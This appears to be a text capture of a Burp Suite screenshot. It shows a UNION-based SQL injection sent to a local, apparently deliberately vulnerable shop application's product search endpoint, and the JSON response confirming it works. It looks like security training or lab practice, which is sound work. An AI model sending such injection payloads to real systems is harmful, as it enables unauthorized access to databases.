 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=8JxawrNR4XyQg6n1WE7b5Mpeq8jDdxaGv2mBkVZYLw3Px9lJzKoaOr45lY7P
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"325f-p28+g3rp8AjZivUIFqbwOnYfZK4"
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 141
9 ETag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
10 Vary: Accept-Encoding
11 Date: Tue, 12 Sep 2023 14:10:24 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}